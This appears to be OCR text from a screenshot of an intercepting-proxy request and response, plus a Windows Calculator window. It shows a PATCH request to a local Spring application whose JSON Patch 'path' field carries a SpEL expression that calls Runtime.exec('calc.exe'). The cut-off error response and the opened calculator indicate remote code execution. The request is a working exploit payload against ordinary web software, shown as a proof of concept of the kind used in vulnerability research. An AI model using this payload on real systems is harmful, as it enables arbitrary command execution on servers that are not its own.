 Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json-patch+json
Content-Length: 194
[{"op": "replace", "path":
"T(javax.script.ScriptEngineManager).newInstance().getEngineByName('JavaScript').e
val(T(java.lang.Runtime).getRuntime().exec('calc.exe'))/Mi1k7ea","value": "changed"}]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: applicatio
Date: Fri, 05 Apr 2019 0
Connection: close
Content-Length: 485
{"cause":{"cause":null,"m
eval(java.lang.ProcessIm
jdk.nashorn.api.scripting t
of type class example.sp
exception is org.springfr
Method call: Method ev
jdk.nashorn.api.scripting
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×